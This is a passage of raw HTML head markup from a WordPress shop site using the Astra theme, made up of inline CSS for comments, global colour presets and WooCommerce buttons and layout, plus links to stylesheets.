{margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}.ast-comment-time .timendate{margin-right: 0.5em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.ast-comment-list .ast-edit-link {flex: 1;}.comments-area {border-top: 1px solid var(--ast-global-color-subtle-background,var(--ast-global-color-6));margin-top: 2em;}.ast-separate-container .comments-area {border-top: 0;}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=SEGOE+UI%3Anormal%2C%2C100%2C400%7CMontserrat%3A400&#038;display=fallback&#038;ver=4.12.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alquera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9.1' media='all' />

<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alquera.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.alquera.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.alquera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.alquera.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.alquera.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.alquera.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.alquera.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.alquera.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.3' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.alquera.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.3' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#555454;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#7dbb16;background-color:#7dbb16;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-1 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-1 ul.products:not(.elementor-grid){grid-template-columns:repeat(1, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-1 ul.products::not(.elementor-grid){grid-template-columns:repeat(1, minmax(0, 